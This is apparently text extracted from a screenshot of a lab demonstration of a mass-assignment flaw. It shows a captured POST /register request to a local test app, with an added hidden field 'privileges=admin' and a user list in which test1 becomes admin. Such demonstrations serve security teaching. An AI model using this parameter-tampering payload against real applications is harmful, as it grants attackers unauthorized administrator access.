 Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 User-Agent: PostmanRuntime/7.39.0
3 Accept: */*
4 Postman-Token: a76c316f-334d-4c94-bc49-bef42e997ca0
5 Host: localhost:3000
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10
11 username=test1&password=test&privileges=admin
We can manually add the hidden
parameter and modify user privileges
Mass assignment
Add some users by posting to /register.
Username
Password
Create user
Reset users
Current users:
test:test:user
test1:test:user
test1:test:user
test1:test:user
test:test:user
test1:test:admin